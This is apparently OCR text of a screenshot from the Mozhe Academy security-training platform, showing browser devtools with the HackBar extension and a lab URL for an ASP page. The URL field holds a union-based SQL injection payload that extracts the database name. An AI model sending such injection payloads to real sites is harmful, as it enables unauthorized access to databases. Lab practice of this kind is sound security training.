 mozhe_db_v2
3
墨者学院
专注于网络安全人才培养
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
SQL Error Based WAF XSS LFI Bypasser Other + -
Load URL
http://219.153.49.228:41945/new_list.asp?id=2 and 1=2 union all select 1,(select db_name()),'3', 4
Spit URL